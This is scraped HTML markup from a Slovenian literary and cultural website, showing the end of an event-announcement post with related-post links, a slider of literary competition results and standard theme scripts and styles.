itemprop="headline " content="Vodnikova domačija Šiška - napovednik"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ventilatorbesed.com/wp-content/uploads/2021/01/5db1613165578.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="421"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_696d506c72a56_rand td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="td_uid_3_696d506c72a56" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="910774809690e6dfaffa68cd-text/javascript">var block_td_uid_3_696d506c72a56 = new tdBlock();
block_td_uid_3_696d506c72a56.id = "td_uid_3_696d506c72a56";
block_td_uid_3_696d506c72a56.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_696d506c72a56_rand","td_column_number":3,"live_filter_cur_post_id":45296,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696d506c72a56_rand","tdc_css_class_style":"td_uid_3_696d506c72a56_rand_style"}';
block_td_uid_3_696d506c72a56.td_column_number = "3";
block_td_uid_3_696d506c72a56.block_type = "td_block_related_posts";
block_td_uid_3_696d506c72a56.post_count = "3";
block_td_uid_3_696d506c72a56.found_posts = "4576";
block_td_uid_3_696d506c72a56.header_color = "";
block_td_uid_3_696d506c72a56.ajax_pagination_infinite_stop = "";
block_td_uid_3_696d506c72a56.max_num_pages = "1526";
tdBlocksArray.push(block_td_uid_3_696d506c72a56);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_696d506cb4ece" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_696d506c72a56" href="#">PODOBNI PRISPEVKI</a><a id="td_uid_5_696d506cb4ed6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_696d506c72a56" href="#">VEČ OD AVTORJA</a></h4><div id=td_uid_3_696d506c72a56 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ventilatorbesed.com/ob-rojstnem-dnevu-vitomila-zupana/" rel="bookmark" class="td-image-wrap" title="Ob rojstnem dnevu Vitomila Zupana"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://ventilatorbesed.com/wp-content/uploads/2026/01/Vitomil-Zupan-slika-218x150.jpg"  data-srcset="https://ventilatorbesed.com/wp-content/uploads/2026/01/Vitomil-Zupan-slika-218x150.jpg 218w, https://ventilatorbesed.com/wp-content/uploads/2026/01/Vitomil-Zupan-slika-436x300.jpg 436w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Ob rojstnem dnevu Vitomila Zupana" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ventilatorbesed.com/ob-rojstnem-dnevu-vitomila-zupana/" rel="bookmark" title="Ob rojstnem dnevu Vitomila Zupana">Ob rojstnem dnevu Vitomila Zupana</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ventilatorbesed.com/vabilo-na-predstavitev-prevodov-livijevega-dela-od-ustanovitve-mesta/" rel="bookmark" class="td-image-wrap" title="Vabilo na predstavitev prevodov Livijevega dela Od ustanovitve mesta"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://ventilatorbesed.com/wp-content/uploads/2026/01/fb47162f-f2bf-8b06-6fd5-0a07ae9ac97f-218x150.jpg"  data-srcset="https://ventilatorbesed.com/wp-content/uploads/2026/01/fb47162f-f2bf-8b06-6fd5-0a07ae9ac97f-218x150.jpg 218w, https://ventilatorbesed.com/wp-content/uploads/2026/01/fb47162f-f2bf-8b06-6fd5-0a07ae9ac97f-436x300.jpg 436w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Vabilo na predstavitev prevodov Livijevega dela Od ustanovitve mesta" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ventilatorbesed.com/vabilo-na-predstavitev-prevodov-livijevega-dela-od-ustanovitve-mesta/" rel="bookmark" title="Vabilo na predstavitev prevodov Livijevega dela Od ustanovitve mesta">Vabilo na predstavitev prevodov Livijevega dela Od ustanovitve mesta</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ventilatorbesed.com/vabilo-na-gledalisko-predstavo-zabe-ali-kratka-zgodovina-necesa/" rel="bookmark" class="td-image-wrap" title="Vabilo na gledališko predstavo &#8220;Žabe ali kratka zgodovina nečesa&#8221;"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://ventilatorbesed.com/wp-content/uploads/2026/01/thumbnail_Vabilo-Zabe-ali-kratka-zgodovina-necesa-218x150.jpg"  data-srcset="https://ventilatorbesed.com/wp-content/uploads/2026/01/thumbnail_Vabilo-Zabe-ali-kratka-zgodovina-necesa-218x150.jpg 218w, https://ventilatorbesed.com/wp-content/uploads/2026/01/thumbnail_Vabilo-Zabe-ali-kratka-zgodovina-necesa-436x300.jpg 436w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Vabilo na gledališko predstavo &#8220;Žabe ali kratka zgodovina nečesa&#8221;" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ventilatorbesed.com/vabilo-na-gledalisko-predstavo-zabe-ali-kratka-zgodovina-necesa/" rel="bookmark" title="Vabilo na gledališko predstavo &#8220;Žabe ali kratka zgodovina nečesa&#8221;">Vabilo na gledališko predstavo &#8220;Žabe ali kratka zgodovina nečesa&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696d506c72a56" data-td_block_id="td_uid_3_696d506c72a56"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696d506c72a56" data-td_block_id="td_uid_3_696d506c72a56"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_2 widget widget_custom_post_widget"><figure id="attachment_42688" aria-describedby="caption-attachment-42688" style="width: 300px" class="wp-caption aligncenter"><a href="https://ventilatorbesed.com/vec-kot-pogled-knjiga-akademske-slikarke-klementine-golija/"><img fetchpriority="high" decoding="async" class="wp-image-42688 size-full" src="https://ventilatorbesed.com/wp-content/uploads/2019/09/golija_banner-300.jpg" alt="" width="300" height="382" srcset="https://ventilatorbesed.com/wp-content/uploads/2019/09/golija_banner-300.jpg 300w, https://ventilatorbesed.com/wp-content/uploads/2019/09/golija_banner-300-236x300.jpg 236w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption id="caption-attachment-42688" class="wp-caption-text">Vabljeni k ogledu e-knjige akademske slikarke Klementine Golija z naslovom Več kot pogled</figcaption></figure>
<hr />
<h5><img decoding="async" class="size-full wp-image-41357 alignleft lazyload" data-src="https://ventilatorbesed.com/wp-content/uploads/2020/02/vladka-portret.jpg" alt="" width="120" height="auto" data-srcset="https://ventilatorbesed.com/wp-content/uploads/2020/02/vladka-portret.jpg 389w, https://ventilatorbesed.com/wp-content/uploads/2020/02/vladka-portret-300x210.jpg 300w, https://ventilatorbesed.com/wp-content/uploads/2020/02/vladka-portret-100x70.jpg 100w, https://ventilatorbesed.com/wp-content/uploads/2020/02/vladka-portret-200x140.jpg 200w" data-sizes="(max-width: 389px) 100vw, 389px" src="[data-uri]" style="--smush-placeholder-width: 389px; --smush-placeholder-aspect-ratio: 389/272;" /></h5>
<p style="font-size: 90%; padding-top: 3px; text-align: left;"><strong>Odgovorna urednica</strong><br />
Vladimira Rejc<br />
Mob. št.: 041 618 408<br />
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="a2d4cec3c6c9c3e2d4c7ccd6cbcec3d6cdd0c0c7d1c7c68cc1cdcf">[email&#160;protected]</a></p>
<hr />
<p style="font-size: 90%; padding-top: 3px; text-align: left;"><strong>Naslov uredništva:</strong><br />
Zavod za kulturno in publicistično ustvarjalnost Vladimira Rejc, Valjavčeva 20, 1000 Ljubljana</p>
<hr />
<ul style="font-size: 90%;">
<li id="menu-item-41175" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-41175"><a style="color: black;" href="https://ventilatorbesed.com/predstavite-svoje-pesmi-in-prozo/">Predstavite svoje pesmi in prozo</a><strong><br />
</strong></li>
<li id="menu-item-41176" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-41176"><a style="color: black;" href="https://ventilatorbesed.com/sodelujte-z-nami/">Sodelujte z nami</a></li>
<li id="menu-item-41177" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-41169 current_page_item td-menu-item td-normal-menu menu-item-41177"><a style="color: black;" href="https://ventilatorbesed.com/oglasevanje/" aria-current="page">Oglaševanje</a></li>
</ul>
<hr />
<p>&nbsp;</p>
</aside><div class="td_block_wrap td_block_slide td_block_widget td_uid_6_696d506cb8538_rand td-pb-border-top td_block_template_2"  data-td-block-uid="td_uid_6_696d506cb8538" >
<style>
/* custom css */
.td_uid_6_696d506cb8538_rand .td-slide-meta {
                    max-width: calc(100% + 44px);
                }
                @media (max-width: 767px) {
                    .td_uid_6_696d506cb8538_rand .td-slide-meta {
                        max-width: calc(100% + 24px);
                    }
                }
                
				
				.td_uid_6_696d506cb8538_rand .entry-thumb {
				    background-position: center 50%;
				}
				
				.td_uid_6_696d506cb8538_rand .slide-meta-cat {
					display: inline-block;
				}
				
				.td_uid_6_696d506cb8538_rand .td-post-author-name {
					display: inline-block;
				}
				
				.td_uid_6_696d506cb8538_rand .td-post-date,
				.td_uid_6_696d506cb8538_rand .td-post-author-name span {
					display: inline-block;
				}
				
				.td_uid_6_696d506cb8538_rand .td-post-comments {
					display: inline-block;
				}
				
				.td_uid_6_696d506cb8538_rand .td-slide-nav {
				    font-size: 55px;
				}
</style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="910774809690e6dfaffa68cd-text/javascript">var block_td_uid_6_696d506cb8538 = new tdBlock();
block_td_uid_6_696d506cb8538.id = "td_uid_6_696d506cb8538";
block_td_uid_6_696d506cb8538.atts = '{"custom_title":"Vabljeni k sodelovanju","custom_url":"","block_template_id":"","header_text_color":"#","accent_text_color":"#","autoplay":"3","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"8, 9","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","td_ajax_preloading":"","image_size":"td_324x400","meta_info_horiz":"content-horiz-left","meta_info_vert":"content-vert-bottom","title_color":"#","cat_bg":"#","cat_txt":"#","cat_bg_hover":"#","cat_txt_hover":"#","author_txt":"#","author_txt_hover":"#","date_txt":"#","comm_txt":"#","review_stars":"#","nav_icons_color":"#","wpml_language":"all","title":false,"class":"td_block_widget td_uid_6_696d506cb8538_rand","separator":"","show_modified_date":"","content_width":"","image_alignment":"50","image_height":"","meta_padding":"","art_title_space":"","category_margin":"","category_padding":"","category_radius":"0","show_cat":"inline-block","show_author":"inline-block","show_date":"inline-block","show_com":"inline-block","prev_tdicon":"","next_tdicon":"","nav_icon_size":"55","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","msf_title_font_header":"","msf_title_font_title":"Article title","msf_title_font_settings":"","msf_title_font_family":"","msf_title_font_size":"","msf_title_font_line_height":"","msf_title_font_style":"","msf_title_font_weight":"","msf_title_font_transform":"","msf_title_font_spacing":"","msf_title_":"","msf_cat_font_title":"Article category tag","msf_cat_font_settings":"","msf_cat_font_family":"","msf_cat_font_size":"","msf_cat_font_line_height":"","msf_cat_font_style":"","msf_cat_font_weight":"","msf_cat_font_transform":"","msf_cat_font_spacing":"","msf_cat_":"","msf_meta_font_title":"Article meta info","msf_meta_font_settings":"","msf_meta_font_family":"","msf_meta_font_size":"","msf_meta_font_line_height":"","msf_meta_font_style":"","msf_meta_font_weight":"","msf_meta_font_transform":"","msf_meta_font_spacing":"","msf_meta_":"","color_overlay":"","color_overlay_h":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","color_preset":"","ajax_pagination":"","border_top":"","tdc_css_class":"td_uid_6_696d506cb8538_rand","tdc_css_class_style":"td_uid_6_696d506cb8538_rand_style"}';
block_td_uid_6_696d506cb8538.td_column_number = "1";
block_td_uid_6_696d506cb8538.block_type = "td_block_slide";
block_td_uid_6_696d506cb8538.post_count = "5";
block_td_uid_6_696d506cb8538.found_posts = "404";
block_td_uid_6_696d506cb8538.header_color = "";
block_td_uid_6_696d506cb8538.ajax_pagination_infinite_stop = "";
block_td_uid_6_696d506cb8538.max_num_pages = "81";
tdBlocksArray.push(block_td_uid_6_696d506cb8538);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Vabljeni k sodelovanju</span></h4></div><div id=td_uid_6_696d506cb8538 class="td_block_inner"><div id="td_uid_7_696d506cc0093" class="td-theme-slider iosSlider-col-1 td_mod_wrap"><div class="td-slider "><div id="td_uid_7_696d506cc0093_item_0" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://ventilatorbesed.com/nagrajenci-nagradnega-literarnega-natecaja-na-temo-misel/" rel="bookmark" class="td-image-wrap" title="Nagrajenci nagradnega literarnega natečaja na temo Misel">
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.td_uid_8_696d506cc0d39 {
                                                      background-image: url(https://ventilatorbesed.com/wp-content/uploads/2025/12/Your-paragraph-text-scaled-1-648x563.jpg);
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css td_uid_8_696d506cc0d39 lazyload" style="background-image:inherit"  data-bg-image="url(https://ventilatorbesed.com/wp-content/uploads/2025/12/Your-paragraph-text-scaled-1-324x400.jpg)"></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"></span><h3 class="entry-title td-module-title"><a href="https://ventilatorbesed.com/nagrajenci-nagradnega-literarnega-natecaja-na-temo-misel/" rel="bookmark" title="Nagrajenci nagradnega literarnega natečaja na temo Misel">Nagrajenci nagradnega literarnega natečaja na temo Misel</a></h3><div class="td-module-meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T06:34:42+00:00" >16. januarja, 2026</time></span></div></div></div><div id="td_uid_7_696d506cc0093_item_1" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://ventilatorbesed.com/nagrajenci-nagradnega-likovno-literarnega-natecaja-na-temo-kam-letijo-ptice/" rel="bookmark" class="td-image-wrap" title="Nagrajenci nagradnega likovno-literarnega natečaja na temo KAM LETIJO PTICE?">
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.td_uid_9_696d506cc193c {
                                                      background-image: url(https://ventilatorbesed.com/wp-content/uploads/2026/01/Ventilator-besed-v-sodelovanju-z-revijo-Zmajcek-razpisuje-nagradni-literarno-likovni-natecaj-1392x783-1-648x783.jpg);
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css td_uid_9_696d506cc193c lazyload" style="background-image:inherit"  data-bg-image="url(https://ventilatorbesed.com/wp-content/uploads/2026/01/Ventilator-besed-v-sodelovanju-z-revijo-Zmajcek-razpisuje-nagradni-literarno-likovni-natecaj-1392x783-1-324x400.jpg)"></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"></span><h3 class="entry-title td-module-title"><a href="https://ventilatorbesed.com/nagrajenci-nagradnega-likovno-literarnega-natecaja-na-temo-kam-letijo-ptice/" rel="bookmark" title="Nagrajenci nagradnega likovno-literarnega natečaja na temo KAM LETIJO PTICE?">Nagrajenci nagradnega likovno-literarnega natečaja na temo KAM LETIJO PTICE?</a></h3><div class="td-module-meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T06:59:55+00:00" >14. januarja, 2026</time></span></div></div></div><div id="td_uid_7_696d506cc0093_item_2" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://ventilatorbesed.com/nagrajenci-nagradnega-literarnega-natecaja-na-temo-dotik/" rel="bookmark" class="td-image-wrap" title="Nagrajenci nagradnega literarnega natečaja na temo Dotik">
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.td_uid_10_696d506cc24c8 {
                                                      background-image: url(https://ventilatorbesed.com/wp-content/uploads/2025/09/thumbnail_Venitilator-besed-razpisuje-nagradno-literarni-natecaj-na-temo-MISEL-1-648x800.jpg);
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css td_uid_10_696d506cc24c8 lazyload" style="background-image:inherit"  data-bg-image="url(https://ventilatorbesed.com/wp-content/uploads/2025/09/thumbnail_Venitilator-besed-razpisuje-nagradno-literarni-natecaj-na-temo-MISEL-1-324x400.jpg)"></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://ventilatorbesed.com/category/intervjuji-in-pisanja/">Intervjuji in pisanja</a></span><h3 class="entry-title td-module-title"><a href="https://ventilatorbesed.com/nagrajenci-nagradnega-literarnega-natecaja-na-temo-dotik/" rel="bookmark" title="Nagrajenci nagradnega literarnega natečaja na temo Dotik">Nagrajenci nagradnega literarnega natečaja na temo Dotik</a></h3><div class="td-module-meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T17:12:36+00:00" >9. januarja, 2026</time></span></div></div></div><div id="td_uid_7_696d506cc0093_item_3" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://ventilatorbesed.com/vasi-prispevki-za-nagradni-literarni-natecaj-na-temo-dotik/" rel="bookmark" class="td-image-wrap" title="Vaši prispevki za nagradni literarni natečaj na temo DOTIK">
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.td_uid_11_696d506cc357b {
                                                      background-image: url(https://ventilatorbesed.com/wp-content/uploads/2025/12/thumbnail_Venitilator-besed-razpisuje-nagradno-literarni-natecaj-na-temo-MISEL-1-scaled-1-648x563.jpg);
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css td_uid_11_696d506cc357b lazyload" style="background-image:inherit"  data-bg-image="url(https://ventilatorbesed.com/wp-content/uploads/2025/12/thumbnail_Venitilator-besed-razpisuje-nagradno-literarni-natecaj-na-temo-MISEL-1-scaled-1-324x400.jpg)"></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"></span><h3 class="entry-title td-module-title"><a href="https://ventilatorbesed.com/vasi-prispevki-za-nagradni-literarni-natecaj-na-temo-dotik/" rel="bookmark" title="Vaši prispevki za nagradni literarni natečaj na temo DOTIK">Vaši prispevki za nagradni literarni natečaj na temo DOTIK</a></h3><div class="td-module-meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-02T07:20:08+00:00" >2. januarja, 2026</time></span></div></div></div><div id="td_uid_7_696d506cc0093_item_4" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://ventilatorbesed.com/vasi-prispevki-za-nagradni-literarni-natecaj-na-temo-misel/" rel="bookmark" class="td-image-wrap" title="Vaši prispevki za nagradni literarni natečaj na temo MISEL">
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.td_uid_12_696d506cc3e69 {
                                                      background-image: url(https://ventilatorbesed.com/wp-content/uploads/2025/12/Your-paragraph-text-scaled-1-648x563.jpg);
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css td_uid_12_696d506cc3e69 lazyload" style="background-image:inherit"  data-bg-image="url(https://ventilatorbesed.com/wp-content/uploads/2025/12/Your-paragraph-text-scaled-1-324x400.jpg)"></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://ventilatorbesed.com/category/natecaji/">Natečaji</a></span><h3 class="entry-title td-module-title"><a href="https://ventilatorbesed.com/vasi-prispevki-za-nagradni-literarni-natecaj-na-temo-misel/" rel="bookmark" title="Vaši prispevki za nagradni literarni natečaj na temo MISEL">Vaši prispevki za nagradni literarni natečaj na temo MISEL</a></h3><div class="td-module-meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-01T17:05:19+00:00" >1. januarja, 2026</time></span></div></div></div></div><i class = "td-slide-nav td-icon-left prevButton"></i><i class = "td-slide-nav td-icon-right nextButton"></i></div></div></div> <!-- ./block1 -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-meni-spodaj-container"><ul id="menu-meni-spodaj" class="td-subfooter-menu"><li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-128"><a href="https://ventilatorbesed.com/o-nas/">O nas</a></li>
<li id="menu-item-41177" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-41177"><a href="https://ventilatorbesed.com/oglasevanje/">Oglaševanje</a></li>
<li id="menu-item-40960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-40960"><a rel="privacy-policy" href="https://ventilatorbesed.com/splosni-pogoji/">Splošni pogoji</a></li>
<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-127"><a href="https://ventilatorbesed.com/kontakt/">Kontakt</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2026 ventilatorbesed.com                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


	<script type="910774809690e6dfaffa68cd-text/javascript">
	    
        function arf_open_modal_box_in_nav_menu(menu_id,form_id){
	    
	    var nav_menu_link_popup_data_id = jQuery("#arf_nav_menu_link_"+form_id).find('#arf_modal_default').attr('data-link-popup-id');
	       if(nav_menu_link_popup_data_id != ""){
		      jQuery("#arf_nav_menu_link_"+form_id).find(".arform_modal_link_"+form_id+"_"+nav_menu_link_popup_data_id).trigger( "click" );
	       }
        }
	</script>
	
    

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 696d506cc55ca
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
table td { border:0; }


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1141px) {
.wplwl-close-wheel, .hide-after-spin {
    color: #fff;
    top: 10px;
    right: 10px;    
}
}
</style>

<div class="td-container"><!-- 
Primer drugega klika pri dveh različnih oglasih
<div style="width:inherit; height:300px; position:fixed; top:203px; pointer-events:none;">
    <a  style="float:left; width:380px; height:550px; margin-left:-428px; pointer-events:auto;"></a>
    <a target="_blank" href="https://www.zmajcek.net/naroci_zmajcka/" style="float:right; width:380px; height:550px; margin-right:-428px; pointer-events:auto;"></a>
</div>

-------------------
URL starega oglasa: https://ventilatorbesed.com/wp-content/uploads/2020/01/background-ad-2.png
--></div>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://ventilatorbesed.com/vodnikova-domacija-siska-napovednik-27/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" data-cfasync="false" defer src="https://ventilatorbesed.com/wp-content/plugins/arforms-form-builder/js/nouislider.js?ver=6.9.3" id="nouislider-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://ventilatorbesed.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="910774809690e6dfaffa68cd-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="910774809690e6dfaffa68cd-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://ventilatorbesed.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="910774809690e6dfaffa68cd-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/wp-featherlight/js/wpFeatherlight.pkgd.min.js?ver=1.3.4" id="wp-featherlight-js"></script>
<script type="910774809690e6dfaffa68cd-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.17.1" id="smush-lazy-load-js"></script>
<script type="910774809690e6dfaffa68cd-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script type="910774809690e6dfaffa68cd-text/javascript">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://ventilatorbesed.com/wp-content/uploads/2019/01/dogodkovnik1-300x225.jpg\' >' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

jQuery(document).ready(function() {
    jQuery("#td_uid_7_696d506cc0093").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        
            autoSlide: true,
            autoSlideTimer: 3000,
            

        infiniteSlider: true,
        navPrevSelector: jQuery("#td_uid_7_696d506cc0093 .prevButton"),
        navNextSelector: jQuery("#td_uid_7_696d506cc0093 .nextButton")
        ,
                //onSliderLoaded : td_resize_normal_slide,
                //onSliderResize : td_resize_normal_slide_and_update
    });
});
    
</script>


<!-- Header style compiled by theme -->

<style>
    

.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
